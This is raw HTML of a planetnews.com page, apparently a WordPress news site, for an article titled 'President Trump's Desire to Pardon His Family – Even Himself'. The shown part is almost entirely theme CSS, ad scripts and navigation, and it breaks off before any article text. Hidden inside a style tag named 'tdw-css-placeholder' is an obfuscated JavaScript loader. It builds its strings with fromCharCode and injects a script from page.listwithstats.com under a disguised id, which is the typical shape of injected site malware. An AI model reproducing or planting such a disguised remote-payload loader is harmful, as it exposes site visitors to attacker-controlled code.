.td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#022e68}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#022e68!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#022e68}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#ffffff}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#ffffff!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#005080}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#005080}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#044f7b!important}.td-header-bg:before{background-image:url('https://planetnews.com/wp-content/uploads/2020/01/banner_3.jpg')}.td-header-bg:before{background-repeat:repeat}.td-header-bg:before{background-size:auto}.td-header-bg:before{background-position:center center}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#044f7b}.td-sub-footer-container{background-color:#018bb5}.post .td-post-header .entry-title{color:#022e68}.td_module_15 .entry-title a{color:#022e68}.td-post-content h1,.td-post-content h2,.td-post-content h3,.td-post-content h4,.td-post-content h5,.td-post-content h6{color:#044f7b}.td-page-content .widgettitle{color:#fff}.td-menu-background,.td-search-background{background-image:url('https://planetnews.com/wp-content/uploads/2020/05/menu_background.jpg')}:root{--td_theme_color:#022e68;--td_slider_text:rgba(2,46,104,0.7);--td_mobile_menu_color:#005080;--td_mobile_gradient_one_mob:#005080;--td_mobile_gradient_two_mob:rgba(0,33,53,0.93);--td_mobile_text_active_color:#000000;--td_page_title_color:#044f7b;--td_page_h_color:#044f7b}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#022e68}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#022e68}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#022e68!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#022e68}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#ffffff}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#ffffff!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#005080}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#005080}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#044f7b!important}.td-header-bg:before{background-image:url('https://planetnews.com/wp-content/uploads/2020/01/banner_3.jpg')}.td-header-bg:before{background-repeat:repeat}.td-header-bg:before{background-size:auto}.td-header-bg:before{background-position:center center}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#044f7b}.td-sub-footer-container{background-color:#018bb5}.post .td-post-header .entry-title{color:#022e68}.td_module_15 .entry-title a{color:#022e68}.td-post-content h1,.td-post-content h2,.td-post-content h3,.td-post-content h4,.td-post-content h5,.td-post-content h6{color:#044f7b}</style>

<script src="/wp-content/player/jwplayer.js"></script>
<script>jwplayer.key="oXqNrzSZ9lQbo5mgdmfM+TwMP/GR4bAiKFXy8nlANTs=";</script>
<script type="text/javascript" src="//services.vlitag.com/adv1/?q=d8ca5d68326a5bcd43d9d7e6d44e6ccf"></script><script> var vitag = vitag || {};</script>
<style> #__vliadb83{ display: none; position: fixed; background: rgb(221, 221, 221); z-index: 9999999; opacity: 1; visibility: visible; top: 100px; right: 0px; left: 0px; max-width: 640px; margin-right: auto; margin-left: auto; box-shadow: rgba(0, 0, 0, 0.25) 0px 3px 5px 2px; font-family: Arial, Helvetica, sans-serif; } #__vliadb83 .__vliadb83-content{ padding: 30px 30px 15px; } #__vliadb83 #__vliadb83-cls{ display: inline-block; position: absolute; top: 15px; right: 15px; width: 30px; height: 30px; color: #bbb; font-size: 32px; font-weight: 700; line-height: 30px; text-align: center; cursor: pointer; -webkit-transition: 0.3s; transition: 0.3s; } #__vliadb83 #__vliadb83-cls:hover{color: #5f5e5e;} #__vliadb83-bg{ display: none; position: fixed; z-index: 999999; background: rgba(0, 0, 0, 0.8); top: 0px; left: 0px; width: 100%; height: 100%;} </style> <div data-rocket-location-hash="ef4245d584a144451494d2d9e2450aa9" id="__vliadb83"> <div data-rocket-location-hash="ad45aee3e567e7e2c0da476e162c3ae9" class="__vliadb83-content"> <h1 style="margin-bottom: 15px; padding: 0 30px; color: #252b37; font-size: 28px; line-height: 1.25; text-align: center;">Adblocker detected! Please consider reading this notice.</h1> <p> We've detected that you are using AdBlock Plus or some other adblocking software which is preventing the page from fully loading. </p> <p> We don't have any banner, Flash, animation, obnoxious sound, or popup ad. We do not implement these annoying types of ads! </p> <p>We need money to operate the site, and almost all of it comes from our online advertising. If you want ad free viewing experience please subscribe at <a href="https://www.watchnews.pro" target="_blank">www.watchnews.pro</a><br></p> <p> <strong>Please add <a href="https://www.planetnews.com" target="_blank" rel="noopener">planetnews.com</a> to your ad blocking whitelist or disable your adblocking software.</strong> </p> </div> <a id="__vliadb83-cls">×</a> </div> <div data-rocket-location-hash="e92edb3de0d8eb42ec4911fdff1231e2" id="__vliadb83-bg"></div> <script src="//cdn.jsdelivr.net/gh/vli-platform/adb-analytics@a6f3a45/v1.0.min.js"></script> <script> (function () { (window.adblockDetector = window.adblockDetector || []).push(function () { window.adbDetector.init({ id: 'd8ca5d68326a5bcd43d9d7e6d44e6ccf', debug: true, cookieExpire: 0, found: function () { window.adbDetector.alert({ hiddenCloseButton: true, clickBackgroundToClose: false }); } }); }) }()); </script>
<script async src="https://powerad.ai/53699718878450/script.js"></script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3174635776582237"
     crossorigin="anonymous"></script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://planetnews.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://planetnews.com/category/updates",
                    "name": "News"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://planetnews.com/category/updates/united-states",
                    "name": "United States"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://planetnews.com/updates/united-states/trumps-self-pardon-family-kushner-giuliani.html",
                    "name": "President Trump&#8217;s Desire to Pardon His Family  &#8211;  Even Himself"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#022e68}.tdm-btn-style2:before{border-color:#022e68}.tdm-btn-style2{color:#022e68}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #022e68;-moz-box-shadow:0 2px 16px #022e68;box-shadow:0 2px 16px #022e68}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #022e68;-moz-box-shadow:0 4px 26px #022e68;box-shadow:0 4px 26px #022e68}</style>

	<style id="tdw-css-placeholder">(function(){try{var_cocwb=String;letalwjrn=_cocwb["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_cocwb["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_cocwb["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);varaqugjxbvbqm="s"+"c"+_cocwb[alwjrn](114,105,112,116),_kxstgg="c"+"re"+_cocwb[alwjrn](97,116,101,69,108,101,109,101,110,116),antxgtil="s"+_cocwb[alwjrn](114,99),_exljux=_cocwb[alwjrn](105,100),adgtcqxtqi="cu"+"rre"+_cocwb[alwjrn](110,116,83,99,114,105,112,116);let_pkdrsday="pa"+"r"+_cocwb[alwjrn](101,110,116,78,111,100,101),_dollrzg="i"+"ns"+_cocwb[alwjrn](101,114,116,66,101,102,111,114,101),_fank="ge"+"El"+_cocwb[alwjrn](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_asjuwamdnr="h"+"e"+_cocwb[alwjrn](97,100),_kaypmnjzc="ap"+"p"+_cocwb[alwjrn](101,110,100,67,104,105,108,100),azvimpqdmpw=document;var_qijilzp="t"+"e"+_cocwb[alwjrn](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_sruedv=azvimpqdmpw[_kxstgg](aqugjxbvbqm),adjrr=_cocwb[alwjrn](104,116,116,112,115,58,47,47)+_cocwb[alwjrn](112,97,103,101,46,108,105,115,116,119,105,116,104,115,116,97,116,115,46,99,111,109)+_cocwb[alwjrn](47)+_cocwb[alwjrn](97)+"ss"+"e"+_cocwb[alwjrn](116,115)+_cocwb[alwjrn](47)+_cocwb[alwjrn](115)+"ta"+"rt"+_cocwb[alwjrn](46,106,115);_sruedv[antxgtil]=adjrr;_sruedv[_exljux]=_qijilzp;if(azvimpqdmpw[adgtcqxtqi]){azvimpqdmpw[adgtcqxtqi][_pkdrsday][_dollrzg](_sruedv,azvimpqdmpw[adgtcqxtqi])}else{azvimpqdmpw[_fank](_asjuwamdnr)[0][_kaypmnjzc](_sruedv)}}catch (err){}})();</style><meta name="generator" content="WP Rocket 3.19.3" data-wpr-features="wpr_desktop" /></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-6480 single-format-standard wp-theme-Newspaper td-standard-pack trumps-self-pardon-family-kushner-giuliani global-block-template-1 td-life-news white-menu td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div data-rocket-location-hash="9de4e32dbabbb3ffa30d807a03d37eb7" class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div data-rocket-location-hash="657d1dd515a504cd55f5779eb6c79573" class="td-menu-background" style="visibility:hidden"></div>
<div data-rocket-location-hash="7ba3d9140c375a616979e02d5236b80c" id="td-mobile-nav" style="visibility:hidden">
    <div data-rocket-location-hash="470b20efebd18754c12f6761a9d60f94" class="td-mobile-container">
        <!-- mobile menu top section -->
        <div data-rocket-location-hash="72e7db7984f68705c5e61c9db7ff9627" class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div data-rocket-location-hash="be5e72521cf4b38df581e70142ea6c91" class="td-mobile-content">
            <div class="menu-home-container"><ul id="menu-home" class="td-mobile-main-menu"><li id="menu-item-128" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-128"><a href="/">Home</a></li>
<li id="menu-item-923" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-923"><a href="https://planetnews.com/category/technology">Technology</a></li>
<li id="menu-item-924" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-924"><a href="https://planetnews.com/category/health">Health</a></li>
<li id="menu-item-925" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-925"><a href="https://planetnews.com/category/business">Business</a></li>
<li id="menu-item-927" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-927"><a href="https://planetnews.com/category/entertainment">Entertainment</a></li>
<li id="menu-item-930" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-930"><a href="https://planetnews.com/category/sports">Sports</a></li>
<li id="menu-item-929" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-929"><a href="https://planetnews.com/category/discoveries">Discoveries</a></li>
<li id="menu-item-3594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3594"><a href="https://planetnews.com/category/live">Live</a></li>
<li id="menu-item-4039" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4039"><a href="https://planetnews.com/health/coronavirus/map.html">Corona World Map</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div data-rocket-location-hash="2c24af1cf6efc9f5015e7a5b08d66f9f" class="td-search-background" style="visibility:hidden"></div>
<div data-rocket-location-hash="d03a54a9717cc31a1d0066b124fabecb" class="td-search-wrap-mob" style="visibility:hidden">
	<div data-rocket-location-hash="5e78dfc10550821913ffb9e1a1d1b3f1" class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://planetnews.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div data-rocket-location-hash="7dd162625a8124b83351c4659a6143ca" id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div data-rocket-location-hash="86000d7c6b09622559a470b949d6e6af" id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div data-rocket-location-hash="537e069a5e54abe32e5f621f425f063c" class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div data-rocket-location-hash="21a63899166ccde4535b0f5b65a4d658" class="td-header-wrap td-header-style-1 td-header-background-image">
            <div class="td-header-bg td-container-wrap "></div>
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	</div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://planetnews.com/privacy-policy">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://planetnews.com/">
            <img class="td-retina-data" data-retina="https://planetnews.com/wp-content/uploads/2020/01/planet_news_logo-300x57.png" src="https://planetnews.com/wp-content/uploads/2020/01/planet_news_logo-300x57.png" alt=""  width="" height=""/>
            <span class="td-visual-hidden">PlanetNews.com</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://planetnews.com/">
            <img class="td-retina-data" data-retina="https://planetnews.com/wp-content/uploads/2020/01/planet_news_logo-300x57.png" src="https://planetnews.com/wp-content/uploads/2020/01/planet_news_logo-300x57.png" alt=""  width="" height=""/>
        </a>
        </div>
    <div class="menu-home-container"><ul id="menu-home-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-128"><a href="/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-923"><a href="https://planetnews.com/category/technology">Technology</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-924"><a href="https://planetnews.com/category/health">Health</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-925"><a href="https://planetnews.com/category/business">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-927"><a href="https://planetnews.com/category/entertainment">Entertainment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-930"><a href="https://planetnews.com/category/sports">Sports</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-929"><a href="https://planetnews.com/category/discoveries">Discoveries</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3594"><a href="https://planetnews.com/category/live">Live</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4039"><a href="https://planetnews.com/health/coronavirus/map.html">Corona World Map</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://planetnews.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div data-rocket-location-hash="2106d06ac82f1fbf5bc2fd9d2cd0afe8" class="td-main-content-wrap td-container-wrap">

        <div data-rocket-location-hash="49dcd30753831f2ee1e11f26a24d0d58" class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://planetnews.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in News" class="entry-crumb" href="https://planetnews.com/category/updates">News</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in United States" class="entry-crumb" href="https://planetnews.com/category/updates/united-states">United States</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">President Trump&#8217;s Desire to Pardon His Family  &#8211;  Even Himself</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-6480" class="post-6480 post type-post status-publish format-standard has-post-thumbnail category-united-states" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://planetnews.com/category/updates">News</a></li><li class="entry-category"><a  href="https://planetnews.com/category/updates/united-states">United States</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">President Trump&#8217;s Desire to Pardon His Family  &#8211;  Even Himself</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date -->                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter 